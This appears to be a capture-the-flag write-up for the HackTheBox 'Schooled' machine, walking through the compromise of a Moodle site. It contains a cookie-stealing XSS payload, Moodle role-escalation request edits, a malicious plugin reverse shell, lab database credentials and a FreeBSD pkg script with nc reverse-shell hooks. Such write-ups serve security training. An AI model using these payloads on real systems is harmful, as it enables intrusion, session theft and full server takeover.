HackTheBox - Schooled Writeup
m3rcer
![]()
Get ready to be schooled trying this one!
Find the official room for Hackthebox’s - Schooled here!
ENUMERATION
Beginning enumeration with nmap using a default script and version scan with the verbosity on to see open ports on the fly without having to wait for the scan to finish. Ports 22,80 are found open.

Scanning for all ports using nmap shows mysql is running on port 33060. Trying to see if we can remotely access the database results in no access.

Moving on, we begin by looking at port 80 as always.
- Looking at page source suggests for adding an entry in our hosts list. Add
schooled.htb <corresponding IP>to your/etc/hostsfile and continue browsing the site.

- Looking at the about us page . We discover The possble CMS used is - Moodle

- Looking at the Teachers page , we find a bunch of possible unames and roles. Add them to a
user.listfile.Jane Higgins :- Scientific Research lecturer Lianne Carter:- Manager and English Teacher Manuel Phillips:- Mathematics Teacher Jamie Borham:- Information Technology lecturer - Directory bruteforcing using
gobusterdosent result in anything too useful. - So far info discovered:
mail: admissions@schooled.htb From wappalyzer: Php 7.4.15, Apache2, Bootstrap 4.1.0 - Nothing seems too useful so far. No admin/login panels were found so far.
- Using
gobusterforvhostbruteforcing we find:moodle.schooled.htb - Add
moodle.schooled.htbto your/etc/hostslist and browse to it as before.

- Visiting the page lets us signup without a confirmation.
- Abuse this to create an account next. While signing up the mail naming convention is name@student.schooled.htb.
- After unsuccesfull attempts to upload a payload and get rce, what is odd is that
Manuel Phillips(teacher) was online and the owner of the maths course. A Possible XSS attack could be attempted. - On Looking for the Moodle versions and [CVE] we find 2 major.
- Looking at the announcement section Manuel Phillips hints at the MoodleNet Profile in the user settings section. This could be used as the potential XSS avenue.
FOOTHOLD:
- Setup a
xss-serverwith this simple python script. - Start the server.
- Enroll in the maths course .
- Use this xss payload:
<img src=x onerror=this.src='http://10.10.14.51:8888/?'+document.cookie;> - Paste it in the user settings section

- Wait for a few seconds and recieve the teachers cookie on your
xss-server.

- Copy this
cookie --> Inspect Element --> Storage --> replace MoodleSession's value to the cookie. Refresh the pg/F5 to. You’re Now Manuel Phillips (Teacher).
PRIVILEGE ESCALATION: TEACHER –> MANAGER –> ADMIN
- A interesting site is found while searching for exploits: moodle_priv_esc
- This shows that a privesc was possible from teacher to manager role is possible by exploiting the course enrollment functionality.
- Looking at our
users.txtwe know that Lianne Carter is a manager and we could possibly perform the exploit with this user. - Looking up the cve on github a POC is found: exploit_poc
- Steps to perform this privesc:
- Go to the maths section as
teacher --> Participants. - Click on the Enroll Users option and enroll Lianne carter. Switch on intercept in burp and intercept the passed request.
- Send the request to repeater and change the following 2 values to match that of your current teacher(
id=24). - Changed these params to match:
userlist%5B%5D=24&roletoassign=1. (Changing user id to teachers id == 24 and changing role to admin == 1)

- Go to the maths section as
- Send the request and stop intercept after.
- From here click on Lianne carter’s profile from the below list. Note to see the difference and an Administration button appear on the side.

- Click on it and now we have manager privileges.
- From the POC discussed above we can add even more privileges to allow us to install a plugin of choice. To do this click on site administration from here.
- Click on
Users --> define roles. Click on the ‘edit’ icon in the manager role. Turn intercept on before you do and add the payload from the POC described. Forward the request to get admin privileges.

- Next grab
rce.zipfrom here - Unzip the file. Modify
block_rce.phpfile to a standard php reverse shell of your choosing. Zip back the contents usingzip -r -q lala.zip rce - Click on install plugin after
upload --> continue. You will see a screen with current information. Dont go past it . Time to trigger the rce. - Setup an
nclistener , Open a new tab and trigger the exploit using this link http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php - We now have a shell.
POST EXPLOITATION
user.txt:
- Poking around and looking for config files, we find the apache and moodle data directory as
usr/local/www/apache24/data/moodle/. - Checking the contents of the config.php file in dir:

- We get database creds as moodle:P################0 .
- Notice that mysql dosent exist in PATH. We find mysql using the basic find command:
find / -name mysql 2> /dev/null - Mysql is at
/usr/local/bin/mysql. - We perform 3 basic queries now to enumerate the database:
- First cd to /usr/local/bin.
- Then:
mysql -u moodle -pPlaybookMaster2020 -e 'show databases;'–> infer moodle as the db name.mysql -u moodle -pPlaybookMaster2020 -e 'use moodle; show tables;'–> infer mdl_user could be of interest.mysql -u moodle -pPlaybookMaster2020 -e 'use moodle; select * from mdl_user;'–> DB creds dump.

- Jamie’s account here is of interest as he is one of the users on the box.
- This hash is a
bcrypt hash. - Use john the ripper to crack the hash:

- Jamies creds: jamie:!#####x
- Now ssh over with these creds.
- Grab
user.txtfrom jamie’s home directory.
root.txt
- Performing a basic
sudo -l:

- Poking around the internet and doing some good research on what the command is we find that it is a distinct binary that is replaced by the bootstrapped binary during the initial installation process.
- We can use this to probably install a custom package with code modified to privilege escalate to root.
- Refer this article
- After reading the article put it all as a single script and modify parts of it as per your host listener. Use
ncshells as the box has netcat and bsd just wouldn’t work well with regular bash shells. - The script :
#!/bin/sh STAGEDIR=/tmp/stage rm -rf ${STAGEDIR} mkdir -p ${STAGEDIR} cat >> ${STAGEDIR}/+PRE_DEINSTALL <<EOF # careful here, this may clobber your system echo "Resetting root shell" rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.52 9001 >/tmp/f EOF cat >> ${STAGEDIR}/+POST_INSTALL <<EOF # careful here, this may clobber your system echo "Registering root shell" rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.52 9001 >/tmp/f EOF cat >> ${STAGEDIR}/+MANIFEST <<EOF name: mypackage version: "1.0_5" origin: sysutils/mypackage comment: "automates stuff" desc: "automates tasks which can also be undone later" maintainer: john@doe.it www: https://doe.it prefix: / EOF echo "deps: {" >> ${STAGEDIR}/+MANIFEST pkg query " %n: { version: \"%v\", origin: %o }" portlint >> ${STAGEDIR}/+MANIFEST pkg query " %n: { version: \"%v\", origin: %o }" poudriere >> ${STAGEDIR}/+MANIFEST echo "}" >> ${STAGEDIR}/+MANIFEST mkdir -p ${STAGEDIR}/usr/local/etc echo "# hello world" > ${STAGEDIR}/usr/local/etc/my.conf echo "/usr/local/etc/my.conf" > ${STAGEDIR}/plist pkg create -m ${STAGEDIR}/ -r ${STAGEDIR}/ -p ${STAGEDIR}/plist -o . - Save the script and make it an executable:
chmod +x script.sh - Execute the script and note to see a package made named:
mypackage-1.0_5.txz - Run :
sudo /usr/sbin/pkg install --no-repo-update mypackage-1.0_5.txz(--no-repo-updateto stop it from checking an online source) and start a listener.


- Grab
root.txtfrom the root home directory.